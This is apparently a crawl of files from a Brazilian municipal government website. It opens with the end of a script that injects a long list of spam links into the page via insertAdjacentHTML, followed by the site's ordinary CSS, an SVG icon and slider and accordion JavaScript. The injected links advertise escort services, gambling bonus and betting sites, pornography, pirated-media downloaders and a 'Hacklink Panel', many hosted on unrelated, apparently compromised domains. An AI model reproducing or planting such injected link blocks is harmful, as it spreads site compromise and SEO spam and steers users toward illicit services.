<li><a data-wpl="Reference" href="https://www.gaziantepescort.net/" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepgazetesi.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkuruyemis.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiyerkaplama.com.tr" title="epoksi yer kaplama">epoksi yer kaplama</a></li>
<li><a data-wpl="Reference" href="https://www.tinyssantafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a></li>
<li><a data-wpl="Reference" href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a></li>
<li><a data-wpl="Reference" href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.royalparkwine.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://inglewoodtoday.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="best online casino">best online casino</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://damabetgiris.com/" title="damabet">damabet</a></li>
<li><a data-wpl="Reference" href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a></li>
<li><a data-wpl="Reference" href="https://exonbetcasino.com/" title="exonbet">exonbet</a></li>
<li><a data-wpl="Reference" href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a></li>
<li><a data-wpl="Reference" href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a></li>
<li><a data-wpl="Reference" href="https://leograndgiris.com/" title="leogrand">leogrand</a></li>
<li><a data-wpl="Reference" href="https://slotday.gen.tr/" title="slotday">slotday</a></li>
<li><a data-wpl="Reference" href="https://slotica.gen.tr/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://thebackroomsurrey.ca" title="Youtube to Mp3">Youtube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://nourishandglow.co.za" title="Mp3Juice">Mp3Juice</a></li>
<li><a data-wpl="Reference" href="https://www.go-play.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lmstowing.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://koreaye.com/zero/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="online casino australia best">online casino australia best</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://theblaakery.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.letmejerk.com" title="https://www.letmejerk.com">https://www.letmejerk.com</a></li>
<li><a data-wpl="Reference" href="https://www.centralmassmusic.org/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="online casino">online casino</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/" title="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/">https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/</a></li>
<li><a data-wpl="Reference" href="https://wefightyourtickets.ca" title="Y2Mate">Y2Mate</a></li>
<li><a data-wpl="Reference" href="https://www.graffiticoiffure.ca" title="TikTok Downloader">TikTok Downloader</a></li>
<li><a data-wpl="Reference" href="https://www.binhsnailsyeg.ca" title="Instagram Downloader">Instagram Downloader</a></li>
<li><a data-wpl="Reference" href="https://alp-plombier.fr" title="Download Lagu">Download Lagu</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com/privacy-policy" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com/departments" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://www.nrsrandco.com/" title="Hacklink Panel">Hacklink Panel</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/" title="romabet">romabet</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1769910405
body_size: 593
content:
/* Grid */
.grid {
    display: grid;
    gap: 5px;
}

.img1 {
    grid-area: img1;
}

.img2 {
    grid-area: img2;
}

.img3 {
    grid-area: img3;
}

.grid-template-destaque-noticias {
  grid-template-columns: 59% 20% 20%;
    grid-template-rows: 240px 240px;
    grid-template-areas:
        "img1 img2 img2"
        "img1 img3 img3"
    ;
}

/* Grid Item */
.item {
    position: relative;
}

.gradient {
    width: 100%;
    height: 100%;
    background-image: linear-gradient(180deg, transparent 60%, #002242);
    z-index: 99;
    position: absolute;
}

.item > a > img {
    width: 100%;
    height: 100%;
    max-height: 100%;
    max-width: 100%;
    object-fit: cover;
    object-position: center;
    z-index: 1;
    position: absolute; 
}

.grid {
    max-width: 1110px;
    margin: 0 auto;
}

#destaque-noticias p {
    margin-top: -2rem;
    text-align: left;
    margin-left: .8rem;
    margin-right: .8rem;
    font-size: .9rem;
    color: white;
    font-weight: 700;
    text-shadow: 1px 1px #000;
}

.titulo-destaque-noticia {
    position: absolute;
    bottom: 5px;
    left: 5px;
    z-index: 100;
}

.img1 p {
    font-size: 1.4rem !important;
}

.img2 p, .img3 p {
    font-size: 1.1rem !important;
}

@media (max-width: 975px) {
    .grid-template-destaque-noticias {
        grid-template-columns: 50% 50%;
          grid-template-rows: 250px 150px;
          grid-template-areas:
              "img1 img1"
              "img2 img3"
          ;
    }

    .img1 p {
        font-size: 1rem !important;
    }
    
    .img2 p, .img3 p {
        font-size: .8rem !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/accordion.css
body_size: 317
content:
.accordion {
    background-color: #e7f1ff;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    text-align: left;
    font-weight: 600;
    border: none;
    outline: none;
    transition: 0.4s;
}

.ativo, .accordion:hover {
    background-color: #cce1ff;
}

.panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
}

.panel p {
    padding-top: 1rem;
}

.accordion:after {
    content: '\02795';
    font-size: 10px;
    color: #777;
    float: right;
    margin-left: 5px;
}

.ativo:after {
    content: "\2796";
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg
body_size: 531
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M416 176C416 78.8 322.9 0 208 0S0 78.8 0 176c0 39.57 15.62 75.96 41.67 105.4c-16.39 32.76-39.23 57.32-39.59 57.68c-2.1 2.205-2.67 5.475-1.441 8.354C1.9 350.3 4.602 352 7.66 352c38.35 0 70.76-11.12 95.74-24.04C134.2 343.1 169.8 352 208 352C322.9 352 416 273.2 416 176zM599.6 443.7C624.8 413.9 640 376.6 640 336C640 238.8 554 160 448 160c-.3145 0-.6191 .041-.9336 .043C447.5 165.3 448 170.6 448 176c0 98.62-79.68 181.2-186.1 202.5C282.7 455.1 357.1 512 448 512c33.69 0 65.32-8.008 92.85-21.98C565.2 502 596.1 512 632.3 512c3.059 0 5.76-1.725 7.02-4.605c1.229-2.879 .6582-6.148-1.441-8.354C637.6 498.7 615.9 475.3 599.6 443.7z"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1769910405
body_size: 715
content:
$(document).on('ready', function() {
  
  $(".slider-topo").slick({
    fade: true,
    cssEase: 'linear',
    infinite: true,
    speed: 2000,
    autoplay: true,
    arrows: true,
    dots: true,
    centerPading: 0,
    autoplaySpeed: 6000
  });

  // Slider Secretarias
  $(".slider-secretarias").slick({
    infinite: true,
    slidesToShow: 4,
    slidesToScroll: 4,
    dots: false,
    draggable: true,
    arrows: false,
    autoplay: true,
    autoplaySpeed: 4000,
    centerMode: true,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          arrows: false,
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          arrows: false,
          slidesToShow: 1,
          slidesToScroll: 1,
          arrows: false
        }
      }
    ]
  });

  // Preloader
  $(window).on('load', function () {
    $('#preloader .inner').fadeOut();
    $('#preloader').delay(350).fadeOut('slow'); 
    $('body').delay(350).css({'overflow': 'visible'});
  });

  // Tooltips
  $(function () {
		$('[data-toggle="tooltip"]').tooltip();
	})

  // JPages
  $("div.holder").jPages({
    containerID : "itemContainer"
  });

  // Accordion
  var acc = document.getElementsByClassName("accordion");
    var i;

    for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
        this.classList.toggle("ativo");
        var panel = this.nextElementSibling;
        if (panel.style.maxHeight) {
            panel.style.maxHeight = null;
        } else {
            panel.style.maxHeight = panel.scrollHeight + "px";
        }
    });
}
 
});